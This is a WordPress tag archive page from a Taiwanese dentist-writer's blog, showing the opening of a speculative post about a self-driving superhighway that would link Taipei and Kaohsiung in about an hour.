

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jjli.tw/?tag=%E9%9B%BB%E5%8B%95%E8%BB%8A
body_size: 14004
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>電動車 &#8211; 做家 JJLi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《做家 JJLi》&raquo; 資訊提供" href="https://jjli.tw/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《做家 JJLi》&raquo; 留言的資訊提供" href="https://jjli.tw/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《做家 JJLi》&raquo; 標籤〈電動車〉的資訊提供" href="https://jjli.tw/?feed=rss2&#038;tag=%e9%9b%bb%e5%8b%95%e8%bb%8a" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jjli.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jjli.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jjli.tw/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://jjli.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://jjli.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://jjli.tw/wp-content/themes/twentysixteen/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://jjli.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://jjli.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://jjli.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://jjli.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='https://jjli.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script src='https://jjli.tw/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://jjli.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://jjli.tw/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://jjli.tw/index.php?rest_route=/wp/v2/tags/423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jjli.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jjli.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<style>
body{font-family: "Microsoft JhengHei","微軟正黑體",sans-serif,arial !important;letter-spacing:1.3pt;line-height: 1.75}
		</style>
<link rel="icon" href="https://jjli.tw/wp-content/uploads/2014/03/yopth-150x150.png" sizes="32x32" />
<link rel="icon" href="https://jjli.tw/wp-content/uploads/2014/03/yopth.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jjli.tw/wp-content/uploads/2014/03/yopth.png" />
<meta name="msapplication-TileImage" content="https://jjli.tw/wp-content/uploads/2014/03/yopth.png" />
</head>

<body class="archive tag tag-423 wp-embed-responsive group-blog no-sidebar hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://jjli.tw/" rel="home">做家 JJLi</a></p>
												<p class="site-description">做為牙醫師與寫手的診療與說故事筆記</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">選單</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="主要選單">
								<div class="menu-%e9%a0%81%e9%a6%96%e9%81%b8%e5%96%ae-container"><ul id="menu-%e9%a0%81%e9%a6%96%e9%81%b8%e5%96%ae" class="primary-menu"><li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a title="自介 公關" href="https://jjli.tw/?page_id=2">做家．JJLi</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a title="List for Yopth" href="https://jjli.tw/?page_id=1629">故事．Yopth</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://jjli.tw/" rel="home">
						<img src="https://jjli.tw/wp-content/uploads/2016/11/cropped-JJLIBanner.jpg" srcset="https://jjli.tw/wp-content/uploads/2016/11/cropped-JJLIBanner-300x70.jpg 300w, https://jjli.tw/wp-content/uploads/2016/11/cropped-JJLIBanner-1024x239.jpg 1024w, https://jjli.tw/wp-content/uploads/2016/11/cropped-JJLIBanner-768x179.jpg 768w, https://jjli.tw/wp-content/uploads/2016/11/cropped-JJLIBanner.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="做家 JJLi" />
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">標籤: <span>電動車</span></h1>			</header><!-- .page-header -->

			
<article id="post-1858" class="post-1858 post type-post status-publish format-standard has-post-thumbnail hentry category-728 tag-hyperloop tag-jjli tag-ptt tag-823 tag-829 tag-642 tag-647 tag-827 tag-73 tag-824 tag-822 tag-820 tag-821 tag-818 tag-458 tag-825 tag-345 tag-828 tag-826 tag-625 tag-817 tag-423 tag-831 tag-141 tag-819">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://jjli.tw/?p=1858" rel="bookmark">我的前瞻計畫 &#8212; 超級高速公路， 北高一百分的夢</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://jjli.tw/?p=1858" aria-hidden="true">
		<img width="1000" height="750" src="https://jjli.tw/wp-content/uploads/2017/07/20170730.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="我的前瞻計畫 &#8212; 超級高速公路， 北高一百分的夢" decoding="async" srcset="https://jjli.tw/wp-content/uploads/2017/07/20170730.jpg 1000w, https://jjli.tw/wp-content/uploads/2017/07/20170730-300x225.jpg 300w, https://jjli.tw/wp-content/uploads/2017/07/20170730-768x576.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 88vw, 1200px" />	</a>

		
	<div class="entry-content">
		<p>&nbsp;</p>
<h3><a href="https://jjli.tw/?attachment_id=1859" rel="attachment wp-att-1859"><img decoding="async" loading="lazy" class="aligncenter wp-image-1859" src="https://jjli.tw/wp-content/uploads/2017/07/20170730.jpg" alt="" width="650" height="488" srcset="https://jjli.tw/wp-content/uploads/2017/07/20170730.jpg 1000w, https://jjli.tw/wp-content/uploads/2017/07/20170730-300x225.jpg 300w, https://jjli.tw/wp-content/uploads/2017/07/20170730-768x576.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></h3>
<h3><strong>你，有多久沒回家了？</strong></h3>
<p>臺灣很小，但也很大。相信每個家在新竹、花蓮以南的台北人都有深刻感受。每一次回家，或訪友，或恰公，當想到自已需要一台車，需要開上一小時以上的時間才能到達目的地，光是想著買票，想接駁，想著塞車，甚至是目的地的住宿 &#8212; 相信很多朋友的心就累了一半。</p>
<p>&nbsp;</p>
<p>如果有一條路，一條超級高速公路…你開車，走上去，放開方向盤，打開網路下載影集，第一集都還沒看完，系統就提醒你『到家咯』…你能想像嗎？一條簡單，方便，完全不費神就能開完的路，讓你<strong>從台北出發，一小時就能到高雄</strong>，兩小時內就能舒服的躺在南灣的沙灘或在鹿野享受飛行傘…請想像一下，那會是多方便，多麼厲害的世界？</p>
<p>我們不需要抽真空的磁浮，也不必不斷的買票轉車，甚至這兩小時內連手放在方向盤上都不必…停在你家車庫裡的車簡直變成如任意門一般，那是個多麼絕妙又美麗的世界？？</p>
